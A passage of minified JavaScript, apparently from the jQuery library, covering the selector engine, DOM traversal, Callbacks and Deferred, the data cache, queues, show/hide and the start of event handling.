e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var 